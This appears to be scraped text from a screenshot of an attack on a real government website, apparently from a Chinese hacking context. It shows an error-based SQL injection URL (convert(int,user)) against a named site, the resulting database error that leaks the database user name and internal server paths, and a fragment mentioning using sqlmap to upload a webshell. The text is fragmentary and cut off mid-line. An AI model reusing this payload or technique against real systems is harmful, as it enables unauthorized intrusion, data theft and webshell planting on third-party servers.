 /ajaj/content.aspx?oper=ajaxViewCount&id=convert(int,user)&cType=article&ti
sqlmap 上传webshell命
访问最多 网站大全 论坛 md5 ouc 社工 学习 扫描 Google HUC 首页 - 中国红客联盟 -... WooYun.org | 自由平... 首页 - 360库带计
Offending URL: http://www.yzglj.com/cmsfile/ajaj/content.aspx?oper=ajaxViewCount&id=convert(int,user)&cType=article&ti
Source: .Net SqlClient Data Provider
Message: 在将 nvarchar 值 'yzglj' 转换成数据类型 int 时失败。
Stack trace: 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, Bu
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlDataReader.Read()
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Qcms.DataOper.DbOperHandler.GetValue(String _tableName, String _fieldName) 位置 E:\_JL\永州市公路局\Qcms.DataOper
在 Qcms.DataOper.DbOperHandler.Count(String _tableName, String _fieldName) 位置 E:\_JL\永州市公路局\Qcms.DataOper\D
在 QCms2009.WebFile.Ajaj._content.GetViewCount()
在 QCms2009.WebFile.Ajaj._content.Page_Load(Object sender, EventArgs e)